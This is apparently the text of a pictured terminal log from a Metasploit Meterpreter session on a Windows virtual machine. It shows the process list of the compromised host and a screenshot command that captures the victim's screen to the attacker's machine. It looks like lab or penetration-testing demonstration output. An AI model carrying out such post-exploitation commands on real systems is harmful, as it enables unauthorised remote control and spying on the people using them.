 meterpreter > ps
Process List
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x86 0 NT AUTHORITY\SYSTEM
376 4 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
384 1024 wscntfy.exe x86 0 HOANGNGU-1895A5\Administrator C:\WINDOWS\system32\wscntfy.exe
424 848 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\wbem\wmiprvse.exe
600 376 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csrss.exe
624 376 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\winlogon.exe
668 624 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\services.exe
680 624 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\lsass.exe
716 668 alg.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\System32\alg.exe
836 668 vmacthlp.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmacthlp.exe
848 668 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.exe
932 668 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.exe
1024 668 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
1072 668 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.exe
1128 624 logon.scr x86 0 HOANGNGU-1895A5\Administrator C:\WINDOWS\System32\logon.scr
1140 668 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\svchost.exe
1332 1448 wscript.exe x86 0 HOANGNGU-1895A5\Administrator C:\WINDOWS\System32\WScript.exe
1336 1448 vmtoolsd.exe x86 0 HOANGNGU-1895A5\Administrator C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1372 1448 wscript.exe x86 0 HOANGNGU-1895A5\Administrator C:\WINDOWS\System32\WScript.exe
1448 1400 explorer.exe x86 0 HOANGNGU-1895A5\Administrator C:\WINDOWS\Explorer.EXE
1540 668 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.exe
1624 1024 wuauclt.exe x86 0 HOANGNGU-1895A5\Administrator C:\WINDOWS\system32\wuauclt.exe
1856 668 VGAuthService.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe
1984 668 vmtoolsd.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
meterpreter > screenshot
Screenshot saved to: /root/kRsRgFeJ.jpeg
meterpreter >